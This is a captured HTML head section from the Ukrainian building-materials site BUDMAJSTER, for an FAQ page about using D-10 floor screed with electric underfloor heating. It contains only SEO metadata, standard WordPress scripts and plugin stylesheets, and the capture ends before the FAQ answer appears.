

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/
body_size: 16228
content:
<!DOCTYPE html>
<html lang="uk">
<head itemscope itemtype="https://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://budmajster.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER</title>
	<meta name="description" content="Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER" />
	<link rel="canonical" href="https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/" />
	<meta property="og:locale" content="uk_UA" />
	<meta property="og:locale:alternate" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER" />
	<meta property="og:description" content="Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER" />
	<meta property="og:url" content="https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/" />
	<meta property="og:site_name" content="BUDMAJSTER" />
	<meta property="article:publisher" content="https://www.facebook.com/budmajster.ukraine/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@BudMajster" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/","url":"https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/","name":"Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER","isPartOf":{"@id":"https://budmajster.com/#website"},"datePublished":"2022-07-11T10:15:33+00:00","description":"Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги? &#8211; BUDMAJSTER","breadcrumb":{"@id":"https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/#breadcrumb"},"inLanguage":"uk","potentialAction":[{"@type":"ReadAction","target":["https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/"]}]},{"@type":"BreadcrumbList","@id":"https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна сторінка","item":"https://budmajster.com/"},{"@type":"ListItem","position":2,"name":"FAQs","item":"https://budmajster.com/sp_faq/"},{"@type":"ListItem","position":3,"name":"Чи можна використовувати стяжку TM BUDMAJSTER D-10 для електричної теплої підлоги?"}]},{"@type":"WebSite","@id":"https://budmajster.com/#website","url":"https://budmajster.com/","name":"BUDMAJSTER","description":"Фабрика будівельних сумішей","publisher":{"@id":"https://budmajster.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://budmajster.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://budmajster.com/#organization","name":"Фабрика будівельних сумішей «БУДМАЙСТЕР»","url":"https://budmajster.com/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://budmajster.com/#/schema/logo/image/","url":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","contentUrl":"https://budmajster.com/wp-content/uploads/2018/09/budmajster_logo_200.png","width":199,"height":62,"caption":"Фабрика будівельних сумішей «БУДМАЙСТЕР»"},"image":{"@id":"https://budmajster.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/budmajster.ukraine/","https://x.com/BudMajster","https://www.instagram.com/budmaister.fbs/","https://www.youtube.com/user/BudmajsterVideo"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" href="https://budmajster.com/sp_faq/mozhno-li-ispolzovat-styazhku-budmajster-dolivka-10-dlya-elektricheskogo-teplogo-pola/" hreflang="ru" />
<link rel="alternate" href="https://budmajster.com/sp_faq/chy-mozhna-vykorystovuvaty-styazhku-tm-budmajster-d-10-dlya-elektrychnoyi-teployi-pidlogy/" hreflang="uk" />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; стрічка" href="https://budmajster.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BUDMAJSTER &raquo; Канал коментарів" href="https://budmajster.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/budmajster.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=4.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://budmajster.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-style-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://budmajster.com/wp-content/plugins/agile-store-locator/public/css/init.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://budmajster.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-bootstrap.min.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library/bootstrap/bootstrap.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min.css-css' href='https://use.fontawesome.com/releases/v5.2.0/css/all.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<link rel='stylesheet' id='memphis-documents.css-css' href='https://budmajster.com/wp-content/plugins/memphis-documents-library//memphis-documents.min.css?ver=e6dc3a00c927b9907acb6c15205462c8' type='text/css' media='all' />
<style id='memphis-documents.css-inline-css' type='text/css'>

		/*body { background: inherit; } CAN'T REMEMBER WHY I PUT THIS IN?*/
		dd, li { margin: 0; }
		#mdocs-list-table .mdocs-name { width: 60%; }
		#mdocs-list-table .mdocs-description { width: 30%; }
		#mdocs-list-table .mdocs-downloads { width: 12%; }
		#mdocs-list-table .mdocs-version { width: 9%; }
		#mdocs-list-table .mdocs-author { width: 9%; }
		#mdocs-list-table .mdocs-real-author { width: 9%; }
		#mdocs-list-table .mdocs-modified { width: 15%; }
		#mdocs-list-table .mdocs-rating { width: 10%; }
		#mdocs-list-table .mdocs-download { width: 40%; }
		#mdocs-list-table .mdocs-file-size { width: 20%; }
		#mdocs-list-table .mdocs-file-type { width: 4%; }
		#mdocs-list-table .mdocs-thumbnails { width: 9%; }
		.mdocs-download-btn-config:hover { background: #c34131; color: #ffffff; }
		.mdocs-download-btn-config { color: #ffffff; background: #d14836 ; }
		.mdocs-download-btn, .mdocs-download-btn:active { border: solid 1px #ffffff !important; color: #ffffff !important; background: #d14836 !important;  }
		.mdocs-download-btn:hover { background: #c34131 !important; color: #ffffff !important;}
		.mdocs-container table, .mdocs-show-container, .mdocs-versions-body, .mdocs-container table #desc p { font-size: 16px !important; }
		.mdocs-navbar-default { background-color: #337ab7; border: solid #337ab7 1px; }
		.mdocs-navbar-default .navbar-nav > li > a, .mdocs-navbar-default .navbar-brand { color: #ffffff; }
		.mdocs-navbar-default .navbar-nav > li > a:hover,
		.mdocs-navbar-default .navbar-brand:hover,
		.mdocs-navbar-default .navbar-nav > li > a:focus { color: #f7f7f7; }
		.mdocs-tooltip { list-style: none; }
		#mdocs-post-title {  }
		.entry-summary {  }
		.table > thead > tr > td.mdocs-success,
		.table > tbody > tr > td.mdocs-success,
		.table > tfoot > tr > td.mdocs-success,
		.table > thead > tr > th.mdocs-success,
		.table > tbody > tr > th.mdocs-success,
		.table > tfoot > tr > th.mdocs-success,
		.table > thead > tr.mdocs-success > td,
		.table > tbody > tr.mdocs-success > td,
		.table > tfoot > tr.mdocs-success > td,
		.table > thead > tr.mdocs-success > th,
		.table > tbody > tr.mdocs-success > th,
		.table > tfoot > tr.mdocs-success > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-success:hover,
		.table-hover > tbody > tr > th.mdocs-success:hover,
		.table-hover > tbody > tr.mdocs-success:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-success,
		.table-hover > tbody > tr.mdocs-success:hover > th {
		  background-color: #ffffff;
		}
		.table > thead > tr > td.mdocs-info,
		.table > tbody > tr > td.mdocs-info,
		.table > tfoot > tr > td.mdocs-info,
		.table > thead > tr > th.mdocs-info,
		.table > tbody > tr > th.mdocs-info,
		.table > tfoot > tr > th.mdocs-info,
		.table > thead > tr.mdocs-info > td,
		.table > tbody > tr.mdocs-info > td,
		.table > tfoot > tr.mdocs-info > td,
		.table > thead > tr.mdocs-info > th,
		.table > tbody > tr.mdocs-info > th,
		.table > tfoot > tr.mdocs-info > th {
		  background-color: #ffffff;
		}
		.table-hover > tbody > tr > td.mdocs-info:hover,
		.table-hover > tbody > tr > th.mdocs-info:hover,
		.table-hover > tbody > tr.mdocs-info:hover > td,
		.table-hover > tbody > tr:hover > .mdocs-info,
		.table-hover > tbody > tr.mdocs-info:hover > th {
		  background-color: #ffffff;
		}
		.mdocs table td,.mdocs table th { border: none; }
		.mdocs a { text-decoration: none !important; }
		.form-group-lg select.form-control { line-height: inherit !important; }
	
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='omsc-shortcodes-tablet-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-tablet.css?ver=6.8.3' type='text/css' media='screen and (min-width: 768px) and (max-width: 959px)' />
<link rel='stylesheet' id='omsc-shortcodes-mobile-css' href='https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/css/shortcodes-mobile.css?ver=6.8.3' type='text/css' media='screen and (max-width: 767px)' />
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-video-light-css' href='https://budmajster.com/wp-content/plugins/responsive-video-light/css/responsive-videos.css?ver=20130111' type='text/css' media='all' />
<link rel='stylesheet' id='wp-faq-public-style-css' href='https://budmajster.com/wp-content/plugins/sp-faq/assets/css/wp-faq-public.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tlpportfolio-css-css' href='https://budmajster.com/wp-content/plugins/tlp-portfolio/assets/css/tlpportfolio.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-sc-css' href='https://budmajster.com/wp-content/uploads/tlp-portfolio/portfolio-sc.css?ver=1735932452' type='text/css' media='all' />
<link rel='stylesheet' id='woo-custom-related-products-css' href='https://budmajster.com/wp-content/plugins/woo-custom-related-products/public/css/woo-custom-related-products-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.6.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://budmajster.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.6.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ywctm-frontend-css' href='https://budmajster.com/wp-content/plugins/yith-woocommerce-catalog-mode/assets/css/frontend.min.css?ver=2.49.0' type='text/css' media='all' />
<style id='ywctm-frontend-inline-css' type='text/css'>
form.cart button.single_add_to_cart_button, .ppc-button-wrapper, .wc-ppcp-paylater-msg__container, form.cart .quantity, .widget.woocommerce.widget_shopping_cart{display: none !important}
</style>
<link rel='stylesheet' id='construction-company-google-fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3Aregular%2Citalic%2C700%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='construction-landing-page-style-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='construction-company-style-css' href='https://budmajster.com/wp-content/themes/construction-company/style.css?ver=1.0.8' type='text/css' media='all' />
<style id='construction-company-style-inline-css' type='text/css'>

            body, button, input, select, optgroup, textarea {
                font-family : PT Sans;
            }
</style>
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://budmajster.com/wp-content/themes/construction-landing-page/css/perfect-scrollbar.min.css?ver=6.8.3' type='text/css' media='all' />
